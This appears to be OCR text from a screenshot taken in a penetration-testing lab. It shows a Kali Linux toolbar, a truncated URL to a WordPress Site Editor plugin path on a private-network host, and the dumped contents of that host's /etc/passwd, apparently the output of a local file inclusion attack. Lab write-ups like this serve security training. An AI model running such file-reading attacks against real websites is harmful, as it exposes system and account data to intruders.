 192.168.122.11/h3l105/wp-content/plugins/site-editor/editor/extensions/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-
exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run
/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:
/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false {"success":true,"data":{"output":[]}}